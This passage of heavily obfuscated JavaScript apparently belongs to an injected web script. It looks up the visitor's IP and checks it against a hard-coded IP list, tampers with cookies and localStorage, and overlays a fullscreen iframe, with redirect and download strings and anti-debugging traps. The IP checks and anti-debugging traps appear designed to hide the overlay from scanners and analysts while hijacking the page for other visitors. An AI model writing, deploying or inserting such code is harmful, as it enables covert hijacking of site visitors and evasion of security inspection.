-0x74);}if(_0x549fdf&&_0x40c79[_0x24ad70(0x687,0x328,0x4d0,0x460,0x72e)](IPS_LIST[_0x38611c(0x9fc,0x9fc,0x985,0xb2d,0x7b4)+'Of'](_0x549fdf),-(-0x6f0+-0x1007+-0x8c*-0x2a))){if(_0x40c79[_0x1e8023(0x247,0x28d,-0x5b,0x188,0x1fb)](_0x40c79[_0x38611c(0x78d,0x9bb,0x8ab,0x96b,0x8f6)],_0x40c79[_0x24ad70(0x928,0x5a5,0x690,0x511,0x738)])){console[_0x2dde16(0xfd,0x65,-0x226,-0x1fc,0x27)](_0x40c79[_0x4c569e(0x6d5,0x430,0x517,0x747,0x639)]);return;}else{_0x5d8a84[_0x2dde16(0x21b,0x65,-0x10e,-0x1bc,0x67)](_0x40c79[_0x4c569e(0x341,0x5d4,0x5a5,0x5d5,0x4d1)]);return;}}INFINITE_MODE&&(_0x40c79[_0x24ad70(0x787,0x5fd,0x720,0x67b,0x5fb)](_0x40c79[_0x2dde16(0xee,0x4d,0x26a,0x89,0x25f)],_0x40c79[_0x2dde16(0x201,0x4d,0x2ce,0x17c,0xc0)])?(document[_0x24ad70(0x943,0x64c,0x7fa,0x829,0x75b)+'e']=_0x40c79[_0x4c569e(0x9c5,0xaba,0x839,0x5b7,0x821)],localStorage[_0x2dde16(0x22a,0x2de,0x9f,0x3b9,0x157)+_0x2dde16(0x131,-0xd3,-0x328,0x27,-0x55)](_0x40c79[_0x1e8023(0x231,0x386,0x2f6,0x532,0x4ab)]),localStorage[_0x2dde16(0x485,0x2de,0x539,0x3c8,0x4b1)+_0x2dde16(0x1c4,-0xd3,0x4d,0x150,-0x33a)](_0x40c79[_0x2dde16(-0x9b,-0x15,0x1c5,-0x37,-0xc8)]),console[_0x1e8023(0x362,0x308,0x28e,0x3fa,0x1a5)](_0x40c79[_0x4c569e(0x97c,0x786,0x6d4,0x868,0x60c)])):_0x334e95=_0x34865e[_0x2dde16(0x423,0x197,0x350,0x26d,0x1d7)+_0x24ad70(0x5b2,0x700,0x4ab,0x323,0x47d)](0x991+-0x244e+-0x3d3*-0x7));if(!INFINITE_MODE&&_0x40c79[_0x2dde16(0x8f,0x2e2,0x37f,0x2e7,0x105)](document[_0x38611c(0x8f7,0x7b3,0x64a,0x945,0xaf6)+'e'][_0x4c569e(0x7f5,0x897,0x9bb,0x779,0x990)+'Of'](_0x40c79[_0x24ad70(0x93b,0x8c8,0x794,0x804,0x4eb)]),-(0xd13*0x1+0x255a+-0x326c))){if(_0x40c79[_0x1e8023(0x3dc,0x2d4,0x365,0x300,0x29e)](_0x40c79[_0x24ad70(0x9e5,0xaf0,0x933,0x7b0,0x6f1)],_0x40c79[_0x1e8023(0x44f,0x55d,0x6be,0x2fb,0x4b1)])){console[_0x1e8023(0x23,0x361,0xe7,-0x1b,0x1a5)](_0x40c79[_0x4c569e(0x5e9,0x5c2,0x553,0x698,0x3bf)]);return;}else{const _0x401e8e=_0x125113?function(){function _0x54b00a(_0x16e98b,_0xf0b3db,_0x2dc317,_0x5082de,_0x438e9e){return _0x2dde16(_0x16e98b,_0xf0b3db-0xf3,_0x2dc317-0x111,_0x5082de-0x13c,_0x438e9e-0xe4);}if(_0x5a15bd){const _0x5f1f80=_0x3a1bac[_0x54b00a(0x3d6,0x13d,-0x144,0xeb,0x30a)](_0x111f7e,arguments);return _0x139b96=null,_0x5f1f80;}}:function(){};return _0x204307=![],_0x401e8e;}}if(_0x40c79[_0x4c569e(0x8f6,0x8ce,0xa24,0x94d,0x96e)](CHECK_MODE,'ip'))_0x40c79[_0x4c569e(0x90d,0x850,0x96e,0x755,0x90a)](_0x40c79[_0x1e8023(0x3a4,0x224,0x59,0x195,0x150)],_0x40c79[_0x24ad70(0x7a7,0x5e3,0x5d2,0x655,0x864)])?(_0x3e3250[_0x1e8023(0x6ae,0x6f7,0x390,0x1ca,0x473)+_0x38611c(0x9d6,0xa82,0x92f,0x7bf,0x884)][_0x1e8023(0x18b,0x5ee,0x37b,0x42e,0x41e)+_0x2dde16(-0x239,-0x2b,0x258,0x4c,-0x1b8)+'d'](_0x4f3384),_0x44c7c9[_0x24ad70(0x7c1,0x68a,0x627,0x66f,0x86c)](_0x40c79[_0x2dde16(-0x1e0,-0xde,0x125,0x1d,0x138)])):_0x40c79[_0x1e8023(0x1d9,0x261,0x3f4,0x291,0x1d9)](createFullscreenIframe,_0x40c79[_0x38611c(0x874,0xa5b,0x838,0x845,0xa8b)]);else(INFINITE_MODE||_0x40c79[_0x4c569e(0x402,0x5df,0x57c,0x717,0x473)](shouldShowIframe))&&(_0x40c79[_0x38611c(0x9a8,0xa1f,0x9c1,0x6fc,0xc39)](_0x40c79[_0x4c569e(0xb83,0xc32,0xa0d,0xb7a,0xc32)],_0x40c79[_0x1e8023(0x247,0x640,0x2f9,0x4cb,0x4cf)])?function(){return!![];}[_0x2dde16(0xa7,0x2fa,0xbb,0x344,0x113)+_0x38611c(0x7d1,0xa06,0x840,0x7bd,0xa24)+'r'](vPaSoI[_0x2dde16(0x2a5,0x8a,0x336,0x250,0x17d)](vPaSoI[_0x4c569e(0xa08,0x9a9,0x81c,0x956,0x5e5)],vPaSoI[_0x1e8023(0x766,0x5ad,0x6dd,0x45b,0x4be)]))[_0x4c569e(0x45a,0x8f2,0x6fa,0x68f,0x7dc)](vPaSoI[_0x38611c(0x519,0x557,0x54c,0x5ee,0x314)]):_0x40c79[_0x38611c(0x758,0x737,0x7de,0x865,0x847)](createFullscreenIframe,_0x40c79[_0x24ad70(0x9bb,0xa08,0x777,0x956,0xa03)]));}document[_0x12b2ce(0x3f5,0x20b,0x5fa,0x545,0x37a)+_0x4af812(-0x30d,-0xdf,-0x153,0x58,-0x210)+_0xc092f(0x5b7,0x5c6,0x6bd,0x453,0x647)+'r'](_0x4af812(-0x123,-0x9,0x3e,0x3b3,0x164)+_0xc092f(0x868,0x868,0x72a,0x815,0x66c)+_0x12b2ce(0x2b3,0x32f,0x45a,0x4ea,0x505)+'d',function(){function _0x102108(_0x4f2e74,_0x2d4762,_0x5a7ee2,_0x420021,_0x33467e){return _0x12b2ce(_0x4f2e74-0xcd,_0x2d4762-0x1ba,_0x5a7ee2,_0x420021-0xd,_0x2d4762-0x1b7);}function _0x4ce2a0(_0x4ed605,_0x104f62,_0xf97a51,_0x3e38c6,_0x34a2d8){return _0x18754a(_0x4ed605,_0x104f62-0x145,_0xf97a51-0x9d,_0x3e38c6-0x1dd,_0x34a2d8- -0x522);}function _0x56263e(_0x485d7c,_0x225539,_0x14343b,_0xed5674,_0x44a771){return _0x12b2ce(_0x485d7c-0x1c7,_0x225539-0x48,_0xed5674,_0xed5674-0x1b9,_0x44a771-0x184);}function _0x2d2208(_0x1ebcfa,_0x485fdf,_0x1ef95a,_0x236298,_0x453b7f){return _0x4af812(_0x1ebcfa-0x192,_0x236298,_0x1ef95a-0x98,_0x236298-0x30,_0x1ef95a-0x750);}function _0x6b5d52(_0x5668ed,_0x4e58bf,_0x2389b8,_0xefb486,_0x5bee59){return _0x12b2ce(_0x5668ed-0x58,_0x4e58bf-0x4c,_0x4e58bf,_0xefb486-0x161,_0x5bee59-0x3dd);}const _0x4396cc={'TRsYn':_0x2d2208(0xb7d,0x8fc,0x8f5,0xb99,0x6a0)+_0x2d2208(0x5c8,0x5c8,0x602,0x559,0x786)+'+$','gcjSJ':function(_0x146207,_0x5c3222){return _0x146207!==_0x5c3222;},'TzYIi':_0x2d2208(0x8ce,0xadb,0x86e,0xad2,0x655),'ziylQ':_0x4ce2a0(0x287,0x449,0x4d5,0x296,0x3b0)+_0x56263e(0x410,0x32c,0x2e5,0x34e,0x366)+_0x6b5d52(0x5d6,0x5fa,0x322,0x550,0x3e1)+_0x102108(0x2bc,0x418,0x541,0x5bf,0x1f1)+_0x102108(0x3dd,0x4c3,0x352,0x338,0x3ff),'myPYr':function(_0x5032be,_0x32a044){return _0x5032be(_0x32a044);},'KFGWN':_0x6b5d52(0x6cf,0x262,0x3a4,0x49d,0x504)+_0x2d2208(0xa0a,0x6ee,0x768,0x8d5,0x68c)+_0x56263e(0x5db,0x53c,0x2b6,0x53d,0x534)+_0x6b5d52(0x680,0x39d,0x715,0x613,0x4a7)+_0x6b5d52(0x517,0x8e7,0x7e4,0x914,0x678)+_0x2d2208(0xb9d,0x81b,0xa48,0xb36,0xcd1)+_0x56263e(-0x8c,0x1b3,0x6f,0x96,0x1ea)};_0x4396cc[_0x2d2208(0x812,0xbdf,0x996,0x9a7,0x740)](fetch,_0x4396cc[_0x56263e(0x3eb,0x30b,0x5d1,0x5a4,0x484)])[_0x102108(0x388,0x268,0x27e,0x4f2,0x3e6)](_0x3e2574=>_0x3e2574[_0x6b5d52(0x5bc,0x7ee,0x692,0x4ae,0x5f4)]())[_0x2d2208(0x836,0x77b,0x5af,0x825,0x57a)](_0x580651=>initIframeForIp(_0x580651['ip']))[_0x6b5d52(0x4f5,0x368,0x81c,0x3e5,0x570)](_0xe83eb5=>{function _0x400860(_0x5d3ca9,_0x54b7b3,_0x25f6d4,_0x3981bb,_0x151916){return _0x102108(_0x5d3ca9-0xb5,_0x54b7b3-0x2f2,_0x3981bb,_0x3981bb-0x1b2,_0x151916-0x1ac);}function _0x5253f8(_0x5dd99d,_0x564c38,_0x248562,_0x27035e,_0x35c052){return _0x4ce2a0(_0x27035e,_0x564c38-0x41,_0x248562-0x1e,_0x27035e-0xaf,_0x5dd99d-0x10f);}function _0x48100a(_0x10f230,_0x590b78,_0xe44a4e,_0x29100d,_0x4f41e6){return _0x56263e(_0x10f230-0xd3,_0x590b78-0x16e,_0xe44a4e-0x1c9,_0x590b78,_0x4f41e6-0x1f1);}function _0x46e73e(_0x38e458,_0x1ff588,_0x3f63c6,_0x582f67,_0x9c5146){return _0x102108(_0x38e458-0x148,_0x38e458- -0x136,_0x1ff588,_0x582f67-0x1ef,_0x9c5146-0x1ec);}function _0x3d4f51(_0x47f928,_0x367344,_0x2f727b,_0x31338e,_0x16ac8e){return _0x6b5d52(_0x47f928-0x182,_0x31338e,_0x2f727b-0x1c7,_0x31338e-0x3c,_0x16ac8e- -0x5bd);}if(_0x4396cc[_0x46e73e(0x337,0x34f,0x324,0x5cf,0x3aa)](_0x4396cc[_0x48100a(0x91a,0x6f9,0x926,0x5a0,0x7b2)],_0x4396cc[_0x46e73e(0x4be,0x4a2,0x4ad,0x4de,0x2c7)]))return _0x15850c[_0x46e73e(0x356,0x2de,0x571,0x359,0x3e0)+_0x48100a(0x72d,0x688,0x80a,0xa15,0x82b)]()[_0x48100a(0x4ef,0x5dd,0x330,0x33b,0x3ba)+'h'](BaKBWm[_0x5253f8(0x4ec,0x277,0x262,0x269,0x264)])[_0x400860(0x5a0,0x77e,0x658,0xa30,0x4cd)+_0x400860(0xb28,0x95f,0x9f3,0x8fa,0x94a)]()[_0x3d4f51(0x44b,0x33a,0xd4,0x46f,0x2ce)+_0x46e73e(0x347,0x178,0x34b,0x4c5,0x3d0)+'r'](_0x4933b9)[_0x46e73e(0xc6,0x28e,0x14b,-0xb4,0x22f)+'h'](BaKBWm[_0x3d4f51(0x23,0x138,0x15f,0x370,0x2ad)]);else console[_0x5253f8(0x87,0x28a,0x19,-0x1b9,0x311)](_0x4396cc[_0x46e73e(0x138,0x285,0x217,0x22,0x1f)],_0xe83eb5),_0x4396cc[_0x400860(0x7c8,0x941,0x77d,0x728,0x87c)](initIframeForIp,null);});});function _0x817f(){const _0x540e43=['oad\x20c','fFxGy','OrDDK','72.25','3015:','tNode','DSWfJ','1.240','1190:','rgba(','tMOBt','b860:','83646','7cd1:','.77','5.32.','SbzvC','afa5:','loadi','mHbtp','wwJRp','9800:','edge','qFjXQ','104.1','HxWnL','193','mDMDc','rJgDL','101','GjjBD','.143','JTOrq','paren','BaTNe','20:68','rDEKj','WXpLc','FuflL','2f0:a','nts','white','XfCum','index','taine','60e9','5.26.','7c5','sWGEe','1b4','f25a','ejIiQ','wHCCK','APER_','72.24','9.171','2236:','7c84','aba','9610:','ameSh','calSt','SmnLK','Loade','b700:','setTi','0.75','gent','SaWdl','aZcXS','VKmVU',',\x2001\x20','nClic','2a02:','47:4a','3.36.','pccuM','inclu','Child','249:9','wn\x20ex','proxy','b18:9','c1d2:','getIt','fab:2','proto','2407:','irect','nHuly','1.36.','moved','21.46','opera','vTIvC','TqbRf','e\x20set','e70:5','a92:f','4b00:','7b90:','6.24','count','rjWfx','\x20rgba','tion','butto','ref','jiHvc','186.7','.154','ock\x20l','RdxHE','27ec:','llpap','58.19','109.2','brows','Butto','aSGsw','.233','\x20(tru','c3e5','9.152','2600:','lOHcQ','ists','7610:','tZPSP','OUJKV','WroxL','limit','mat=j','\x5c+\x5c+\x20','197.5','2409:','a0:40','.226','7cd0:','57.12','LsBvz','IgJdf','7e:9f','debu','100:2','zfRdg','.39.1','ndex:','MncvH','gzyge','0:00:','6b6f:','agiNA','gqQIQ','4148:','.202','24.23','MtZKK','2f08:','anjMK','QwRKf','fd7e:','hing\x20','4040:','456:8','pPEPW','setAt','RPvUe','Pszzp','VnaCZ','dc0:c','zInde','vBtId','4052:','bssQY','jpSPt','09a:6','6.159','heigh','GVbph','.108.','187.1','2a01:','DuCPt','58.15','lwGgM','21474','FaVRV','YZnlv','fAgUT','292:4','66.63','wfvDc','400:2','bf20:','ZYhZR','f2cb','79.10','error','0,0.2','yIcRJ','oAPTN','ssage','421:d','3d20:','38.19','nRjpX','retur','180.2','zPikq','8d80:','jNeRs','oizHA','NrGoZ','h=/','zMCHr','TKBQp','528a','8bd6:','lgJZU','39.93','769:d','pFNRK','86d0:','entLi','oUGQM','.66.9','searc','BhUkX','480:2','221','nymor','d000:','qBHTJ','27.35','cGNDk','tFxGk','180:a','4d1:c','FxWNN','XCkNy','jMamX','XFPVN','47.15','ceive','3e93:','2908:','JxAjq','8b:86','2000:','fWpUr','9.41.','Jan\x201','1.222','fc:d0','c063:','EIYLH','203.2','50%','jMOAJ','son','EqvUc','wiLIm','2.121','iohHT','__pro','ers','07.13','ae6','\x204-mi','f6:24','8c:b4','OzgeD','4.147','.180','8.216','4ce:3','tor','JSUxp','04.19','66b8:','IVCYm','0-9a-','200.8','6f33:','OJzcr','n=tru','27.12','n\x20on\x20','7.223','53c5:','chrom','5f0:1','c1ef:','df7:d','jcYXe','.85','406:5','none','YfksK','zBrDi','e\x20wil','IZZrC','37.15','2.89.','VIQov','n,\x20lo','9f:f9','236','hidde','Jbeij','cytKD','e\x20sup','ltdhl','4280:','ring','fb88:','cUkUr','197.1','4.226','SYINq','wGoRc','lengt','152.1','2a00:','d\x20sto','adow','qrTiV','4\x20min','xtYoI','71e9:','8287','eager','182.2','blxBb','then','FxXJN','data','8.118','5.167','userA','ziylQ','WPGpS','EWrZd','87.22','Xaxvj','e;\x20ex','pqJsX','01:88','2.169','TAEMZ','pgCTb','zoRAk','56824NkIyfX','init','wbvIE','554b','.189','nKveC','kBWja','fy.or','cRAfe','nGXYa','4d54:','3.94','ryWew','f165:','IiGZl','direc','borde','16:3b','210','ZaFFi','round','\x20cook','PROXY','8.70.','vtZBt','4050:','left','Count','6\x22]','9130:','eItem','8020:','6f00:','3662:','Strin','ion','410:9','fdJIJ','a03f:','yYbzA','b15f:','003:7','DNmFP','fbc:a','b3e:7','RUzFm','1bd8:','LUBms','RGbof','tOaZL','79.12','uLqjP','be\x20sh','l\x20be\x20','gPaSq','ueTEe','ca00:','RmFSi','NOhjn','DJRZp','s-ser','.177',',0.01','d20:d','VmLih',')+)+)','1700:','uunxe','.236',';\x20pat','39.14','cRdkV','15.18','BRhFZ','VHvGz','entEl','ZxOmW','dChil','9001:','ErOKx','1c0:d','xQBRR','2400:','WESGe','body','6566445fBHLZz','VeWpR','7b6','01.11','HBKbX','.249.','is\x22)(','e5f6:','201:8','KOxHe','EiUNh','er:\x20','hostn','ea:12','ef1:a','https','YfUtU','tribu','19ec:','2.22.','3d51:','to__','8615214QGmbqq','wPQXq','conso','9aad:','156.2','70:b2','448a:','1331:','80.17','xpire','mlymb','36.30','BbTsl','4c41:','DKHZw','80:e6','50b0:','7a:5a','07.56','nSxAi','1b08:','131.9','e20e:','.94','KhDHH','9512:','680979msLEAK','f48a:','press','36:7e','MYRkj','BEjyk','fKqZm','51.19','b66:9','2804:','hogmv','windo','201:d','JkXAJ','MdtWk','JMdwa','er-en','4197:','103fDlzvz','vLfxn','816:e','9.147','e)\x20{}','KCDzp','ErCXx','GjbzP','BXgWF','964:3','8:578','set','WoNRC','30.14','bind','712','3.211','b47:2','first','own\x20a','rRadi','NYERN','eShow',',\x20san','qxSbF','1.38.','17828zacdki','gPMZg','iFGMC','gPhRN','171.1','terva','qznIf','.139','dee0:','QvLVz','BeEAE','ocGfh','e80','*(?:[','49.14','ay\x20re','ZhFNz','8.109','86.12','5:add','nqIhL','eChil','9.5.1','8.146','186','ion\x20*','2404:','frame','OnLxH','cd:8e','f42:1','catch','n=;\x20e','.109.','start','b5a:a','wwOrd','KxEDG','NpIyj','172.1','Arial','$]*)','style','uwcSl','own=t','page\x20','Uvgcs','f8:5a','VuSdm','high','load,','Ohwnt','obSqH','EcdPR','firef','179.1','43.0.','jEOsi','oBYvp','YDPCb','0e7','cd0:f','054:9','4802:','5a0:1','d.icu','b510:','xSkDu','201:3','JWWuX','Cooki','d621:','64.12','Wgmpg','2f0:7','122:9','d5e1:','OCLJH','0.37','02.24','NZTZx','http:','lrPQQ','QLZNP','904e:','1.25','t\x20IP\x20','82.77','sRQZn','FTAVq','b941:','.235.','201.2','fagRh','8035:','6471:','CdwEr','c02:f','rn\x20th','zSWIN','wait',',0,0.','\x20reac','after','SJaHR','48364','6080:','RcnUK','stene','setIn','\x20fetc','textC','uZkrI','adf0:','1.168','00:4c','114.1','bea:8','75.11','1.162','rage\x20','pSGzy','cNPNv','207.1','YtYlO','Clien','paddi','funct','dZfCX','c400:','WwVfP','tBefo','T;\x20pa','bCUuV','yhQzE','edbe:','8fce:','2c6a','apply','jhzcG','8c32:','GwmXN','mnrZH','c88d:','4.25.','locat','5b4','kcgBe','49.18','83647','ACdOp','a01:e','clear','JtVsq','gdljA','137','NtoHU','XAhSW','95d:2','125e','ived','5401:','6321:','json','npXeL','log','FXfDX','23c4:','75.13','16c1','61.20','14fb','mWbRm','4404:','e422:','190e:','ad80:','lPqiN','orage','pKjXd','01f:6','7e90:','tSHWq','9.12.','5af:6','134','4a4:5','yesgJ','call','2601:','3),\x20i','70d:e','OTDNx','2.134','ravEl','67:aa','\x20ifra','mfxjB','Fxcox','c240:','Z_$][','a866:','vECim','.193.','a0f0:','zOUfC','2605:','\x20will','QWlDg','1.67.','fixed','b0c2:','Messa','rmGpJ','4cc4:','overf','qWeuu','rduAV','Creat','aaa:b','dca:f','bd:4c','2803:','6d01:','4.166','omple',':\x20ifr','ARCLL','103','.245','sWith','Objec','boxSh','qBrPz','jCFwV','5283825twyDaa','.53','clien','ked','0be:7','2c3','reloa','20b1:','.129','AVDrk','ame','://ap','ba:70','8800:','JFbSm','17.98','zmVhB','.99','utes','209.2','2.114','cvwNm','rPzoB','47.10','0:560','f837:','BXHdz','wVGLr','SNqKx','baOwz','054','acfc:','lgFEw','REkMM','jhNOk','VjKfO','tfhcD','805:c','jFehc','botto','uVoCd','bhprJ','d\x20in\x20','form','0.42','vwzut','njeCA','60:8a','XpXNp','kABzh','MjNdv','e4ef:','4a3a','auto','tUiHb','85f:e','36.15','xJmDZ','yZprS','eGcsK','g?for','OVoIi','AXxdb','FvFZM','fd8','65.31','zypTe','10px\x20','e0a:e','nElAC','bkAmA','9c9:f','GLlyK','onten','6.240','.71','wSqpD','WbafM','8a61','40.17','9.217','5972','\x5c(\x20*\x5c','.166','FFtEw','nclou','KwOmD','gcjSJ','div[s','NWeoD','messa','keJMi','a8f','excep','QIvIh','37.23','1.69','bvUrE','9ce8:','2603:','afc5:','FvbGC','div','ructo','2450:','9936:','vIsJb','vmUuR','gWqNl','DftpB','GCxEN','{}.co','e8:6d','Dozjh','60a:a','74.88','IjKQi','68.20','toStr','RaTTm','CvUbh','4a7:4','impor','docum','heshY','103.5','31:da','PEGLw','dPswh','AXWAM','ie\x20ex','state','VelQc','.251','BdzzP','ZlvtW','00\x20GM','.104','1.45.','AxhTJ','95.12','://wa','e\x20not','914:c','9b:41','ite\x20m','178','bINil','3e1a:','erEve','wYulS','backg','0.16','ctor(','18:3a','20px','rue','56.16','69a3:','trans','196.2','KFGWN','6a26:','3.172','.110','while','yMWyl','XnwGO','XjuuD','vIouT','IaLzy','-cont','ement','t\x20IP:','0,128','des','6a1:e','9.186','0.47.','DJMgk','Wqgdq','.200','Fwzmq','#fff','5194:','dzpnU','e\x20con','KnriA','aidiC','(-50%','trace','17f2:','JZIXh','8lNFmCz','35bf:','5882','umFoH','color','table','close','gger','88e','98.23','79.20','5px','6.131','HOvEt','158.1','3.246','.72.1','Enwzm','.131','oPSMV','7.84','103e:','MTjKF','71.17','FAkZE','TfRHN','c14:7','a-zA-','jDDeX','230','RuosM','query','IaUNe','src','.147','8f8:a','903f:','49NfGeuE','pKErO','UqCMm','b1c2:',',\x20dis','99.43','subst','JisQp','LynaL','ZFjyN','04.56','OykNN','21.61','DJxBI','0\x202px','appen','36.70','nute\x20','pZQyq','nCmSd','16a2:','th=/','100%','06.23','hed\x20(','ETSnG','gine.','xgLyk','b289','3c35','3.192','DZqZN','69.10','8350:','11.8.','0a3:b','ZFIKx','HFPAe','pATdJ','55e:c','ynnUE','kOYxM','SzLPe','NgVJI','LQvIA','6d0:6','://','WALLP','219:c','pObbr','uoBcq','1b0:1','igAze','addEv','Downl','wZBNp','23c8:','amily','hsQrs','a3e0:','.182','f52:a','190.2','4.33','XsIrA','GajDT','0ff','pMGsg','kicRw','69.17','UrrVJ','7081:','UBOnO','b54:7','zA-Z_','\x202147','vzvSG','80.14','XtPfM','url=','eoOXv','2f07:','iCGoC','0,0,0','e1:da','Infin','meSho','ef5:4','eView','DICWR','6.205','162.8','b6fc:','gvEeM','VcEGk','YCcPb','b275:','ufiDK','agSjc','Hjkcu','sMjoW','play\x20','970\x200','6900:','uFKPQ','5.94.','9c2:8','i.ipi','xjrvm','getTi','KQkGu','actio','62.54','DOMCo','RBSvl','652f:','ref=','YLblF','47.18','oved\x20','c90:e','.145','7a:da','56.15','\x20not\x20','ge\x20re','5c01:','low','KIdyi','KdRko','ode:\x20','ZyyHL','3.247','r\x20rem','f5d9:','21.25','14e7:','dc7:c','MOLbj','36:cc','width','63e5:','181.1','8b56:','tkmFz','.150','5545:','fiBLB','891:6','iDGGr','09f','731:c','udNLB','fd00:','View\x20','Redam','55.13','ing\x20i','TkCWm','103.2','pvAkd','uUqPP','SLmrs','\x22retu','97f3','UeKcV','95.86','cooki','ZXxuv','40d0:','c91:5','GpuVp','vPVtr','fontF','62.49','EqKpu','66.17','hLsMP','(((.+','7.164','lTTwp','e1d1:','209.1','JgZRR','.187.','eElem','=\x22z-i','2800:','108','hLVot','58.10','1ce9:','405:6','lateX','posit','info','es\x20an','test','aGncd','89.20','Color','EEgdb','pro/?','MpQMX','YZFlQ','PNRak','KTvYw','f757:','vDoqB','gzBFj','3.122','bqeid','tfoko','NIpkq','NBgce','.33','BMwAI','2806:','90:e9','qBdWT','98d:c','://cd','EcPlt','83ed:','e-red','139','OEODH','warn','sbpAr','ent','2001:','pcCFr','jOdTO','487:f','Cgzot','ifram','ById','oSLoq','2405:','.74','hPara','MZAzG','kVthT','.34','fd9d:','47f0:','\x20show','d00:c','TzYIi','4b:eb','getEl','pvIkE','UTfpJ','uddlj','2130:','Gpziv','chain','nctio','190.1','185.1','s=Thu','DIREC','n()\x20','ainer','qtwwl','aQUCj','HTSxt','pKzxk','VMyTY','UQEPg','overl','tance','creat','8b9:1','mPeIV','DRlzi','2f0:d','toUTC','n\x20(fu','setIt','TlcMI','yCckf','4:35a','Error','53.24','10e:8','\x20rece','true','197.4','171.7','(0,0,','yAiMw','WaUTa','6d4b:','ilSRR','008:9','btAeQ','7400:','BOWCw','UUWmQ','pEYQE','138.1','fpNhX','te!','tyle*','11.24','qeEiA','de9:1','103.1','NnEPV','hwHqf','8072:','BROXZ','type','JLhOU','BIQJi','XKUcZ','ntent','45.11','dd24:','yfalE','kEUAZ','n\x20cli','dlTQO','91d5','in\x20bl','pRyQn','ZdGQV','TRsYn','3.210','pjsyo','nzwNA','ist,\x20','remov','8.138','2ea:3','VbKXH','vnVsB','pires','myPYr','DtscZ','ixvxl','strin','\x2010px','XJvqv','top','NquKK','dc7:9','slqKH','ck\x20me','b07:6','IBKWZ','nstru','uzfeE','16d:5','.26','f075','cCzjk','2b1:9','033:7','kiuKL','const','EAXlw','SkhcH','DnHjO','23.23','3.179','Selec','point','ing','1005:','20.16','72.16','xgcHk','218','53.23','inser','29977230joOgrq','7.106','input','yBaIg','2f00:','6.25.','UEoXf','55bb:'];_0x817f=function(){return _0x540e43;};return _0x817f();}function _0x5e7fc7(_0x259bc0){const _0x5bd984={'WXpLc':_0x1f9787(0x687,0x8b0,0xbbe,0x9d9,0x919)+_0x2bc8c4(0x3e0,0x474,0x653,0x8f1,0x4a1)+_0x206764(0x400,0x27d,0x516,0x6e4,0x3d1)+_0x1f9787(0x3ad,0x367,0x386,0x7e2,0x56b)+_0x2bc8c4(0x646,0x36c,0x507,0x4a5,0x533)+_0x88c493(0x587,0xde,0x50d,0xe2,0x38e)+_0x1f9787(0x4a4,0x7f1,0x6d8,0x44a,0x5c1)+_0x2bc8c4(0x4f0,0x434,0x647,0x441,0x7ee)+_0x206764(0x495,0x53b,0x61f,0x49f,0x859),'TfRHN':function(_0x44a37c,_0x45ef45){return _0x44a37c!==_0x45ef45;},'UQEPg':_0x88c493(0x3c3,0x107,0x2ef,0x321,0x275),'cUkUr':_0x206764(0xb,0x1f8,0x228,0x35c,0x111),'Redam':function(_0x51d1b6,_0x4a1b3a){return _0x51d1b6(_0x4a1b3a);},'wPQXq':function(_0x1dbf66){return _0x1dbf66();},'gdljA':function(_0x361ea6,_0x5618f2){return _0x361ea6(_0x5618f2);},'WoNRC':_0x1f9787(0x508,0x52a,0x56c,0x395,0x610)+_0x5e67d2(0x31a,0x319,0x239,0x394,0x48)+_0x5e67d2(0x357,-0xc1,0xcb,-0x1a,-0xf9)+_0x206764(0x30c,0x4ed,0x290,0x3f3,0x46b)+'/','dZfCX':function(_0x1eee4c,_0x1a9ac1){return _0x1eee4c===_0x1a9ac1;},'iohHT':_0x88c493(0x6d8,0x688,0x3ce,0x68e,0x5b0),'EiUNh':_0x88c493(0x595,0x604,0x5c2,0x40c,0x396),'Enwzm':_0x88c493(0x59f,0x6b6,0x665,0x6b5,0x4c7),'wwOrd':_0x5e67d2(0x200,0xa8,0x329,0x43d,0x28b),'mnrZH':function(_0x15de94,_0x449152){return _0x15de94===_0x449152;},'kcgBe':_0x5e67d2(0x53f,0x2e3,0x2b2,0x27f,0x2b3)+'g','TKBQp':function(_0xb1951e,_0x575fe2){return _0xb1951e!==_0x575fe2;},'CvUbh':_0x5e67d2(-0x1ce,0x20f,0xb1,0xca,-0x182),'SJaHR':_0x5e67d2(-0xc9,0x1dc,0x11b,-0x4c,0x84)+_0x88c493(0x48d,0x973,0x9b4,0x7cf,0x727)+_0x1f9787(0x412,0x66c,0x7d6,0x8f4,0x647),'AxhTJ':_0x5e67d2(0x30e,0x289,0x343,0x242,0x31a)+'er','MpQMX':_0x1f9787(0x633,0x537,0x847,0x650,0x666),'kicRw':function(_0x48b2cf,_0x2c45cd){return _0x48b2cf!==_0x2c45cd;},'fAgUT':function(_0x1bc9f3,_0x52c3d1){return _0x1bc9f3+_0x52c3d1;},'AVDrk':function(_0xcf0c88,_0x42e9fd){return _0xcf0c88/_0x42e9fd;},'QIvIh':_0x88c493(0x43d,0xd,0x279,0x379,0x28c)+'h','Uvgcs':function(_0x4cbece,_0x7dc131){return _0x4cbece===_0x7dc131;},'nElAC':function(_0x1bf1bb,_0x252bfb){return _0x1bf1bb%_0x252bfb;},'SaWdl':function(_0x3579fa,_0x21a1aa){return _0x3579fa!==_0x21a1aa;},'EIYLH':_0x206764(-0x5a,0x1e0,0x23d,0x48e,0x299),'KxEDG':_0x206764(0x470,0x665,0x630,0x85b,0x6fd),'NtoHU':_0x2bc8c4(0x3f7,0x8b3,0x68d,0x460,0x5d3),'PNRak':_0x2bc8c4(0x688,0x507,0x71a,0x53e,0x672)+'n','Jbeij':_0x1f9787(0xbbf,0xb30,0xab3,0xa4a,0x9ca),'DZqZN':_0x88c493(0x3fd,0x277,0x369,0x300,0x45d),'pcCFr':function(_0x640927,_0x370dc6){return _0x640927+_0x370dc6;},'pPEPW':_0x88c493(0x32a,0x34c,0x325,0x5f4,0x4ca)+_0x206764(0x1a0,0x547,0x336,0x304,0x52f)+'t','XjuuD':function(_0x1e3940,_0x42b99a){return _0x1e3940(_0x42b99a);},'DJRZp':function(_0x5b991c){return _0x5b991c();},'OTDNx':function(_0x14eab4,_0x350d3e){return _0x14eab4(_0x350d3e);},'RBSvl':_0x5e67d2(0x4fa,0x1b5,0x274,0x4c0,0x15e),'cCzjk':_0x2bc8c4(0x7fb,0x79f,0x630,0x835,0x445),'FXfDX':_0x2bc8c4(0x6dd,0x468,0x5e6,0x465,0x401)};function _0x8f4a7b(_0x302874){const _0x1985bc={'WbafM':function(_0x549569){function _0x26490a(_0x1c3dc7,_0x301bab,_0x10e26d,_0x2b34f3,_0x6370d7){return _0x5be1(_0x10e26d-0x1a1,_0x6370d7);}return _0x5bd984[_0x26490a(0x351,0x5cd,0x439,0x1ee,0x321)](_0x549569);},'FxWNN':function(_0x42149a,_0x5c72c1){function 